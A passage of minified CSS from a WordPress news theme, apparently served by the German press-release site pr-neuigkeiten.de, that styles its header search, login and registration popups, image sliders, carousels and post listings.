#eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 